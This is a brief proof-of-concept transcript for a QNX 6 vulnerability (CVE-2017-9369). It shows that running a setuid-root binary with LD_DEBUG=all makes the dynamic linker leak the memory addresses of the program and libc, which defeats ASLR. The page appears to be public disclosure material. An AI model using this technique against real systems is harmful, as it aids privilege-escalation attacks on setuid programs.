 QNX 6 ASLR – LD_DEBUG Infoleak (CVE-2017-9369)
Midnight Blue
$ uname -a
QNX localhost 6.6.0 2014/02/22-18:29:37EST x86pc x86
$ id
uid=100(user) gid=100(users) groups=100(users)
$ ls -la ./setuidapp
-rwsr-xr-x   1 root      root           7656 Dec 17 21:38 ./setuidapp
$ ./setuidapp
[*] euid = 0
$ LD_DEBUG=all ./setuidapp
debug: Added libc.so.3 to link map
debug: Looking up symbol pthread_key_create
debug: Symbol pthread_key_create bound to definition in libc.so.3
debug: Looking up symbol pthread_once
debug: Symbol pthread_once bound to definition in libc.so.3
List dump. Name: debug: Startup objects list (DSO)
Object addr 0x8053050
Refcount:       1
Flags:  0x40e247 INIT|FINI|RESOLVED|JMPRELSDONE|EXECUTABLE|INITARRAY|FINI
Name:
Rpath:
Text:   0x8048000
Text size:      2256 (0x8d0)
Text rel:       0 (0x0)
Data offset:    7996 (0x1f3c)
Data size:      316 (0x13c)
Data rel:       0 (0x0)
Scope:  0xb03b7cb0
Object addr 0x80531e0
Refcount:       1
Flags:  0x402043 INIT|RESOLVED|JMPRELSDONE|INITARRAY|GLOBAL
Name:   libc.so.3
Rpath:
Text:   0xb0300000